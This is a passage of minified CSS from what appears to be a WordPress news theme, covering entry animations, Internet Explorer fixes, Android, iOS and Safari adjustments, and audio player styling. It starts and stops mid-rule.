0.3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post img[class*="wp-image-"],body.td-animation-stack-type1 .post a.td-sml-link-to-image>img{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s;transition:transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s}body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post img[class*="wp-image-"],body.td-animation-stack-type2 .post a.td-sml-link-to-image>img{opacity:0;transform:translate(0,10px);-webkit-transform:translate(0,10px)}.td-animation-stack-type2-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88);transition:transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88)}@media (min-width:1140px){.ie8,.ie9,.ie10,.ie11{margin-left:-1px}.ie8 .td-affix,.ie9 .td-affix,.ie10 .td-affix,.ie11 .td-affix{margin-left:1px}}.ie8 .td-post-content p,.ie9 .td-post-content p,.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .mce-content-body p,.ie9 .mce-content-body p,.ie10 .mce-content-body p,.ie11 .mce-content-body p{letter-spacing:-.2px}.ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,.ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none}.ie8 .td_category_template_8 .td-category-header .td-category a,.ie9 .td_category_template_8 .td-category-header .td-category a,.ie10 .td_category_template_8 .td-category-header .td-category a,.ie11 .td_category_template_8 .td-category-header .td-category a{padding:3px 7px;line-height:12px}.ie8 .td_block_template_1 .td-related-title>.td-related-left,.ie9 .td_block_template_1 .td-related-title>.td-related-left,.ie10 .td_block_template_1 .td-related-title>.td-related-left,.ie11 .td_block_template_1 .td-related-title>.td-related-left,.ie8 .td_block_template_1 .td-related-title>.td-related-right,.ie9 .td_block_template_1 .td-related-title>.td-related-right,.ie10 .td_block_template_1 .td-related-title>.td-related-right,.ie11 .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px 12px}.ie8 .td-left-smart-list,.ie9 .td-left-smart-list,.ie10 .td-left-smart-list,.ie11 .td-left-smart-list,.ie8 .td-right-smart-list,.ie9 .td-right-smart-list,.ie10 .td-right-smart-list,.ie11 .td-right-smart-list{line-height:38px}.ie8 .td-review-header .block-title,.ie9 .td-review-header .block-title,.ie10 .td-review-header .block-title,.ie11 .td-review-header .block-title,.ie8 .td-review-summary .block-title,.ie9 .td-review-summary .block-title,.ie10 .td-review-summary .block-title,.ie11 .td-review-summary .block-title{padding:8px 12px 7px}.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img,.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img{top:-2px}@media (min-width:768px){.ie8 .td-header-style-5 .td-main-menu-logo img,.ie9 .td-header-style-5 .td-main-menu-logo img,.ie10 .td-header-style-5 .td-main-menu-logo img,.ie11 .td-header-style-5 .td-main-menu-logo img,.ie8 .td-header-style-6 .td-main-menu-logo img,.ie9 .td-header-style-6 .td-main-menu-logo img,.ie10 .td-header-style-6 .td-main-menu-logo img,.ie11 .td-header-style-6 .td-main-menu-logo img,.ie8 .td-header-style-12 .td-main-menu-logo img,.ie9 .td-header-style-12 .td-main-menu-logo img,.ie10 .td-header-style-12 .td-main-menu-logo img,.ie11 .td-header-style-12 .td-main-menu-logo img{top:-1px}}.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{-webkit-transition:all 0.4s cubic-bezier(.55,0,.1,1) 0s;transition:all 0.4s cubic-bezier(.55,0,.1,1) 0s;left:auto;right:-118px}@media (max-width:1366px){.ie8 .td-live-theme-demos .td-skin-scroll,.ie9 .td-live-theme-demos .td-skin-scroll,.ie10 .td-live-theme-demos .td-skin-scroll,.ie11 .td-live-theme-demos .td-skin-scroll{right:-78px}}.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:118px}@media (max-width:1366px){.ie8 .td-theme-settings-small .td-skin-scroll,.ie9 .td-theme-settings-small .td-skin-scroll,.ie10 .td-theme-settings-small .td-skin-scroll,.ie11 .td-theme-settings-small .td-skin-scroll{right:78px}}.ie8 .td-pulldown-syle-default .td-subcat-more,.ie9 .td-pulldown-syle-default .td-subcat-more,.ie10 .td-pulldown-syle-default .td-subcat-more,.ie11 .td-pulldown-syle-default .td-subcat-more,.ie8 .td-pulldown-syle-default .td-subcat-list,.ie9 .td-pulldown-syle-default .td-subcat-list,.ie10 .td-pulldown-syle-default .td-subcat-list,.ie11 .td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}.ie8 .td-live-theme-demos{display:none}.ie8 .td-header-style-5 .td-header-menu-wrap.td-affix,.ie8 .td-header-style-6 .td-header-menu-wrap.td-affix{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"}.ie8 .td-header-style-8 .td-affix .td-header-sp-logo{height:48px;margin-top:0}.ie8 .td-trending-now-post{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.ie8 .td-trending-now-post:first-child{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.ie8 .td-classic-sharing{display:none}.ie8 .td-post-source-tags{display:none}.ie8 .td-stretch-width,.ie8 .td-stretch-height{left:0!important}.ie8 .td_social_type .td-sp{width:0}.ie8 .td_category_template_6 .td-category-header,.ie8 .td_category_template_8 .td-category-header{filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#96000000',endColorstr='#96000000');background-color:#fff0}.ie8 .td-category-title-holder{padding-right:100px;padding-left:100px}.ie8 .td-header-wrap .td-a-rec-id-header>div,.ie8 .td-header-wrap .td-g-rec-id-header>.adsbygoogle{margin:24px auto 0 auto}.ie8 .td-header-style-1 .td-a-rec-id-header>div,.ie8 .td-header-style-2 .td-a-rec-id-header>div,.ie8 .td-header-style-3 .td-a-rec-id-header>div,.ie8 .td-header-style-1 .td-g-rec-id-header>.adsbygoogle,.ie8 .td-header-style-2 .td-g-rec-id-header>.adsbygoogle,.ie8 .td-header-style-3 .td-g-rec-id-header>.adsbygoogle{margin:auto!important}.ie8 .td-header-style-4 .td-a-rec-id-header>div,.ie8 .td-header-style-4 .td-g-rec-id-header>.adsbygoogle{margin:24px auto}.ie8 .single_template_6 .td-a-rec-id-header>div,.ie8 .single_template_7 .td-a-rec-id-header>div,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header>div,.ie8 .single_template_8 .td-a-rec-id-header>div,.ie8 .single_template_10 .td-a-rec-id-header>div,.ie8 .single_template_11 .td-a-rec-id-header>div,.ie8 .td_category_template_2 .td-a-rec-id-header>div,.ie8 .td_category_template_5 .td-a-rec-id-header>div,.ie8 .td_category_template_6 .td-a-rec-id-header>div,.ie8 .td_category_template_8 .td-a-rec-id-header>div,.ie8 .single_template_6 .td-g-rec-id-header>div,.ie8 .single_template_7 .td-g-rec-id-header>div,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header>div,.ie8 .single_template_8 .td-g-rec-id-header>div,.ie8 .single_template_10 .td-g-rec-id-header>div,.ie8 .single_template_11 .td-g-rec-id-header>div,.ie8 .td_category_template_2 .td-g-rec-id-header>div,.ie8 .td_category_template_5 .td-g-rec-id-header>div,.ie8 .td_category_template_6 .td-g-rec-id-header>div,.ie8 .td_category_template_8 .td-g-rec-id-header>div,.ie8 .single_template_6 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_7 .td-a-rec-id-header>.adsbygoogle,.ie8 .homepage-post.single_template_7 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_8 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_10 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_11 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_2 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_5 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_6 .td-a-rec-id-header>.adsbygoogle,.ie8 .td_category_template_8 .td-a-rec-id-header>.adsbygoogle,.ie8 .single_template_6 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_7 .td-g-rec-id-header>.adsbygoogle,.ie8 .homepage-post.single_template_7 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_8 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_10 .td-g-rec-id-header>.adsbygoogle,.ie8 .single_template_11 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_2 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_5 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_6 .td-g-rec-id-header>.adsbygoogle,.ie8 .td_category_template_8 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px}.ie8 .td_ajax_load_more i{top:-1px}.ie8 .td-subcat-filter .td-subcat-dropdown{float:right}.ie8 .td-grid-style-1 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f000000',endColorstr='#000000',GradientType=0)}.ie8 .td-grid-style-1 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"}.ie8 .td-grid-style-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1}.ie8 .td-grid-style-2 .td-module-thumb a img,.ie8 .td-grid-style-3 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"}.ie8 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec',endColorstr='#4a8f5e',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7',endColorstr='#3b78b4',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db',endColorstr='#4bcf77',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f',endColorstr='#f27a35',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7',endColorstr='#3b78b4',GradientType=1)}.ie8 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a,.ie8 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec',endColorstr='#4a8f5e',GradientType=1)}.ie8 .td-grid-style-4 .entry-title{background-color:#fff0;filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#50000000',endColorstr='#50000000')}.ie8 .td-grid-style-5 .td-module-thumb a{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background-color:#000}.ie8 .td-grid-style-5 .td-module-thumb a img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7F9EDF}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8FE2FC}.ie8 .td-post-template-8 .td-post-header-holder{background-color:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.ie8 .td-module-comments a{padding:3px 3px 4px 3px}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333}.ie8 .td_block_14 .td-next-prev-wrap,.ie8 .td_block_14 .td-load-more-wrap{margin-top:23px}.ie8 .td-g-rec-id-smart_list_6,.ie8 .td-g-rec-id-smart_list_7,.ie8 .td-g-rec-id-smart_list_8,.ie8 .td-g-rec-id-footer_top,.ie8 .td-g-rec-id-content_top,.ie8 .td-g-rec-id-content_bottom,.ie8 .td-g-rec-id-content_inline{display:block;margin-left:-16px;margin-right:-16px}.ie8 .td-g-rec-id-smart_list_6 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_7 .adsbygoogle,.ie8 .td-g-rec-id-smart_list_8 .adsbygoogle,.ie8 .td-g-rec-id-footer_top .adsbygoogle,.ie8 .td-g-rec-id-content_top .adsbygoogle,.ie8 .td-g-rec-id-content_bottom .adsbygoogle,.ie8 .td-g-rec-id-content_inline .adsbygoogle{margin-right:auto;margin-left:auto;display:table!important;left:0}.ie8 .td-menu-background{left:-100%}.ie8 .td-live-theme-demos .td-set-theme-style-link:before{background-color:#fff0}.ie9 .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.ie9 .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-grid-style-1 .td-module-thumb a:last-child:before{background:url([data-uri])}.ie9 .td-stretch-width,.ie9 .td-stretch-height{left:0!important;-webkit-transform:none;ms-transform:none;transform:none}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px}.ie9 .td-module-comments a{padding:3px 4px 4px 4px}.ie9 .td-menu-background,.ie9 #td-mobile-nav{left:-100%}.ie9 .td-menu-mob-open-menu .td-menu-background,.ie9 .td-menu-mob-open-menu #td-mobile-nav{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}.ie9 .td-demo-multicolumn-2 .sub-menu{padding:0}.ie9 .td-demo-menuitem-hide{display:none}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}.ie10 .page-nav a{padding:5px 11px 5px 12px}.ie10 .td-module-comments a{padding:3px 4px 4px 4px}@media (min-width:1140px){.ie11{margin-left:-1px}.ie11 .td-affix{margin-left:1px}}.td-md-is-android .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none!important;transition-property:none!important;-webkit-transform:none!important;transform:none!important}.td-md-is-android .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none}.td-md-is-android .sf-menu ul .td-menu-item>a{padding:8px 14px 6px}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 2px;line-height:14px}.td-md-is-android .block-title span,.td-md-is-android .block-title a,.td-md-is-android .block-title label{padding:8px 12px 3px}.td-md-is-android .td-pulldown-syle-default .td-subcat-more span,.td-md-is-android .td_block_template_3 .td-subcat-more span,.td-md-is-android .td_block_template_4 .td-subcat-more span,.td-md-is-android .td_block_template_5 .td-subcat-more span,.td-md-is-android .td_block_template_7 .td-subcat-more span,.td-md-is-android .td-pulldown-syle-default .td-subcat-more i,.td-md-is-android .td_block_template_3 .td-subcat-more i,.td-md-is-android .td_block_template_4 .td-subcat-more i,.td-md-is-android .td_block_template_5 .td-subcat-more i,.td-md-is-android .td_block_template_7 .td-subcat-more i,.td-md-is-android .td-pulldown-syle-default .td-subcat-list,.td-md-is-android .td_block_template_3 .td-subcat-list,.td-md-is-android .td_block_template_4 .td-subcat-list,.td-md-is-android .td_block_template_5 .td-subcat-list,.td-md-is-android .td_block_template_7 .td-subcat-list{position:relative;top:1px}.td-md-is-android .td-category-siblings .td-category{height:21px}.td-md-is-android .td-category-header .td-category .entry-category a{padding:4px 8px}.td-md-is-android input[type=submit]{padding:9px 15px 8px}.td-md-is-android .td-left-smart-list,.td-md-is-android .td-right-smart-list{padding-top:1px}.td-md-is-android .td_smart_list_3 .td-left-smart-list{padding-right:1px}.td-md-is-android .td-author-counters span{padding:5px 9px 2px}.td-md-is-android .td-404-sub-sub-title a{padding:8px 15px 7px}.td-md-is-android .td-menu-blocks-custom ul li a{padding:2px 12px 0}.td-md-is-android .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:6px 13px 4px!important}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}.td-md-is-android .td_ajax_load_more i{top:-1px}.td-md-is-android .td-next-prev-wrap a{line-height:25px}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px}.td-md-is-android .td-page-content .dropcap,.td-md-is-android .td-post-content .dropcap,.td-md-is-android .wpb_text_column .dropcap,.td-md-is-android .td_block_text_with_title .dropcap,.td-md-is-android .bbpress .dropcap,.td-md-is-android .woocommerce #tab-description .dropcap,.td-md-is-android .mce-content-body .dropcap,.td-md-is-android .comment-content .dropcap{padding:5px 13px 2px 13px}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:10px 10px 7px}.td-md-is-android .woocommerce span.onsale{line-height:25px;min-height:25px}.td-md-is-android .woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:7px 12px 6px}.td-md-is-android .single-product .product .related h2{padding:8px 12px 5px}.td-md-is-android .woocommerce-checkout .woocommerce input.button{padding:8px 10px}.td-md-is-android #buddypress div.item-list-tabs ul li>a{padding:1px 15px 0}.td-md-is-android #buddypress div.generic-button.friendship-button a,.td-md-is-android #buddypress div.generic-button a.join-group,.td-md-is-android #buddypress div.generic-button a.leave-group,.td-md-is-android #buddypress div.generic-button a.mention,.td-md-is-android #buddypress div.generic-button a.send-message{padding:5px 10px 4px}.td-md-is-android #buddypress a.bp-primary-action span,.td-md-is-android #buddypress #reply-title small a span{padding:2px 3px 0 4px}.td-md-is-android #buddypress div.activity-meta a.acomment-reply{padding-top:3px}.td-md-is-android #buddypress div.activity-meta a{padding:4px 8px 2px}@media (max-width:767px){.td-md-is-android .td-trending-now-display-area{height:27px}.td-md-is-android .td-big-grid-post .td-post-category{padding:4px 7px 1px}.td-md-is-android .td-category-siblings .td-subcat-more{padding:4px 5px 3px}.td-md-is-android .td_category_template_3 .td-category-siblings .td-category a{padding:5px 9px}.td-md-is-android .category-template-style-8 .td-category-siblings .td-subcat-more{padding:4px 4px 3px 5px}.td-md-is-android .td-author-counters span{padding:5px 9px 4px}.td-md-is-android .td-theme-slider .slide-meta-cat a{padding:4px 5px 2px}.td-md-is-android .woocommerce-checkout .woocommerce input.button,.td-md-is-android .woocommerce-page .woocommerce a.button,.td-md-is-android .woocommerce-account div.woocommerce .button,.td-md-is-android .woocommerce .product a.button,.td-md-is-android .woocommerce .product #respond input#submit,.td-md-is-android .woocommerce .checkout input#place_order,.td-md-is-android .woocommerce .woocommerce.widget .button{padding:8px 10px 7px}}.td-md-is-android .td-skin-scroll{display:none}.td-md-is-ios body{-webkit-font-smoothing:antialiased}.td-md-is-ios .td-hover-1 .td-big-grid-post:hover .entry-thumb{-webkit-transition-property:none!important;transition-property:none!important;-webkit-transform:none!important;transform:none!important}.td-md-is-ios .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:none}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-ios .td-big-grid-post .td-post-category{padding:3px 7px}.td-md-is-ios .td-pulldown-syle-default .td-subcat-more,.td-md-is-ios .td_block_template_11 .td-subcat-more,.td-md-is-ios .td-pulldown-syle-default .td-subcat-list,.td-md-is-ios .td_block_template_11 .td-subcat-list{position:relative;top:-1px}.td-md-is-ios .td-category-header .td-pulldown-filter-display-option{line-height:22px}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-category a{padding:5px 7px 4px 7px}.td-md-is-ios .td_category_template_3 .td-category-siblings .td-subcat-dropdown{margin-right:6px}.td-md-is-ios .td_category_template_4 .td-category-siblings .td-category a{padding:4px 7px 3px 7px}.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.td-md-is-ios .td-module-comments a{padding:3px 4px 4px 4px}.td-md-is-ios .td-left-smart-list,.td-md-is-ios .td-right-smart-list{line-height:39px}.td-md-is-ios .td-author-counters span{padding:4px 9px 3px}.td-md-is-ios input[type=submit]{padding:7px 15px 8px}.td-md-is-ios .td-404-sub-sub-title a{padding:7px 15px 8px}.td-md-is-ios .td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px!important}.td-md-is-ios .td-menu-blocks-custom ul li a{padding:0 12px 1px;line-height:27px}.td-md-is-ios .td_ajax_load_more i{top:-1px}.td-md-is-ios .woocommerce span.onsale{line-height:25px;min-height:25px}.td-md-is-ios .woocommerce-checkout .woocommerce input.button,.td-md-is-ios .woocommerce-page .woocommerce a.button,.td-md-is-ios .woocommerce-account div.woocommerce .button,.td-md-is-ios .woocommerce .product a.button,.td-md-is-ios .woocommerce .product #respond input#submit,.td-md-is-ios .woocommerce .checkout input#place_order,.td-md-is-ios .woocommerce .woocommerce.widget .button{padding:9px 10px 10px}.td-md-is-ios .single-product .product .summary .cart .button,.td-md-is-ios .woocommerce .woocommerce-message .button,.td-md-is-ios .woocommerce-cart .woocommerce table.cart .button{padding:9px 10px 11px}.td-md-is-ios #buddypress a.bp-primary-action span,.td-md-is-ios #buddypress #reply-title small a span{padding:0 3px 1px}@media (max-width:767px){.td-md-is-ios .td-trending-now-display-area{height:27px}}@media (max-width:767px){.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title span,.td-md-is-ios .td-footer-wrapper .block-title label{padding-right:0;padding-left:0}}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0}.td-md-is-ios .td-skin-scroll{display:none}@media (min-width:1140px){.td-md-is-safari{margin-left:-1px}.td-md-is-safari .td-affix{margin-left:1px}}@media (min-width:767px){.td-md-is-safari .td-big-grid-post .td-module-thumb{-webkit-transform:translate3d(0,0,0)}}.td-md-is-safari .td_block_big_grid_8 .td-module-thumb{-webkit-transform:none}.td-md-is-safari .td_module_slide:before{bottom:-1px}.td-md-is-safari .td_module_slide .td-module-title{-webkit-transform:translate3D(0,0,0)}.td-md-is-safari .td-big-grid-post .td-module-thumb a:last-child::before{width:101%;left:-2px}.td-md-is-safari .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:none;-webkit-transform:none}.td-md-is-safari .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px}.td-md-is-safari .td-review-header .block-title,.td-md-is-safari .td-review-summary .block-title{padding:7px 12px 6px}.td-md-is-safari .woocommerce-checkout .woocommerce input.button,.td-md-is-safari .woocommerce-page .woocommerce a.button,.td-md-is-safari .woocommerce-account div.woocommerce .button{padding:9px 10px 10px}.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-right{padding:7px 12px 5px 12px}.td-md-is-safari .td-boxed-layout .td-post-template-7 .td-image-gradient-style7:after{width:110%;left:-2px}.td-md-is-safari .td-boxed-layout .td-post-template-3 .td-image-gradient:before{width:110%;left:-2px}.td-md-is-safari .td-big-grid-post .td-meta-info-container{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-md-is-safari .td-grid-style-2 .td-big-grid-post .td-meta-info-container,.td-md-is-safari .td-grid-style-3 .td-big-grid-post .td-meta-info-container{transform:none;-webkit-transform:none}.td-md-is-os-x .td_block_big_grid_6 .td-tiny-thumb .td-post-category{padding:4px 5px 3px}.td-md-is-chrome .td_block_inner_overflow .td_module_wrap,.td-md-is-chrome .td_block_inner_overflow .item-details{position:relative}.td-audio-player{height:40px;font-size:16px;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.td-audio-player .compactSound__artwork{display:none}.td-audio-player .mejs-container,.td-audio-player .mejs-container .mejs-controls,.td-audio-player .mejs-embed,.td-audio-player .mejs-embed body{background:#fff0;background-color:#fff0}.td-audio-player .mejs-container{width:auto!important}.td-audio-player .mejs-button{width:auto;height:auto;font-size:inherit}.td-audio-player .mejs-button button{position:relative;background:#fff0;width:auto;height:auto;margin:0;font-size:inherit}.td-audio-player .mejs-button button:after{position:relative;display:block;font-family:'newspaper',sans-serif;line-height:1;color:#111}.td-audio-player .mejs-playpause-button{margin-right:.75em}.td-audio-player .mejs-playpause-button button:after{font-size:2.625em}.td-audio-player .mejs-play button:after{content:'\e9cf'}.td-audio-player .mejs-pause button:after{content:'\e9ce'}.td-audio-player .mejs-replay button:after{content:'\e9d2'}.td-audio-player .mejs-volume-button{margin-left:1.25em;margin-right:.5em}.td-audio-player .mejs-volume-button button:after{font-size:1.375em}.td-audio-player .mejs-mute button:after{content:'\e9d0'}.td-audio-player .mejs-unmute button:after{content:'\e9d1'}.td-audio-player .mejs-controls{position:relative;align-items:center;padding-left:0;padding-right:0}.td-audio-player .mejs-controls .mejs-time-rail{height:auto;margin:0 .625em;padding-top:0;font-size:inherit}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{border-radius:100px;height:.625em}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-buffering,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered{height:inherit}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin-top:0;background:#eee;outline:none}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff0}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current{background:#4db2ec}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-width:.25em}.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content{top:-.375em;width:.875em;height:.875em;background-color:#fff;border-color:#fff;border-radius:50%;transform:none;-webkit-transform:none;-webkit-box-shadow:0 0 1px #000;box-shadow:0 0 1px #000;overflow:hidden}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider{height:auto;width:auto}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:relative;top:0;background:#eee;width:3.125em;height:.625em;font-size:inherit;border-radius:100px;overflow:hidden}.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#4db2ec}.td-audio-player .mejs-time-float{background:rgb(0 0 0 / 